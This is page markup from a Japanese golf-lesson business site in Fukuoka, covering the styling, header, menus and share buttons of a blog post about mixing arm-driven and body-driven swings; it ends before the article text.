0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
<link rel="pingback" href="https://golfnokiwami.com/xmlrpc.php">
</head>
<body ontouchstart="" class="post-template-default single single-post postid-2232 single-format-standard wp-custom-logo header_default featured_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
		<div class="l-content">
		<!--breadcrumb-->
	<div class="breadcrumb">
		<nav>
			<ol class="breadcrumb__inner">
				<li class="breadcrumb__item"><a href="https://golfnokiwami.com/"><span class="breadcrumb-home">福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/category/basis-of-swing/"><span>スイングの基本</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><span>手打ちと体打ちが混ざっていても上達できる？</span></li></ol>
			</nav>
		</div><!--/.breadcrum-->
		<!--end breadcrumb-->
				<div class="l-content__inner">
			<div class="u-row two-r-col">
				<main class="l-content__main">
					
<article class="article paragraph__full-width h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom post-2232 post type-post status-publish format-standard has-post-thumbnail hentry category-basis-of-swing">
	
<aside class="sns-share-sticky u-display-pc">
	<ul class="sns-share-sticky__list">
						<li class="sns-share-sticky__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;&text=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;t=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share-sticky__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share-sticky__item clipboard-bg">
			<div id="js-clipboard" class="js-clipboard share-button c-tooltip-right" data-clipboard-text="https://golfnokiwami.com/hand-made-body-strike/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>			
<header class="article-header">
	<div class="article-header__inner header__full-width page-title-subtitle-vertical-style">
		<ul class="meta-category">
<li class="meta-category__item cat-38"><a href="https://golfnokiwami.com/category/basis-of-swing/">スイングの基本</a></li></ul>
		<h1 class="article-title">手打ちと体打ちが混ざっていても上達できる？</h1>
			</div><!--/.article-header__inner-->
</header>
<div class="article-header__thumbnail">
<img width="640" height="480" src="https://golfnokiwami.com/wp-content/uploads/2016/11/2ebcd7c7a3bd9515faef653f62c8ca0d_s.jpg" class="attachment-1200_675 size-1200_675 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2016/11/2ebcd7c7a3bd9515faef653f62c8ca0d_s.jpg 640w, https://golfnokiwami.com/wp-content/uploads/2016/11/2ebcd7c7a3bd9515faef653f62c8ca0d_s-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div><!--/.article-thumbnail-->
		<div class="article-body">
	
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;&text=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;t=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
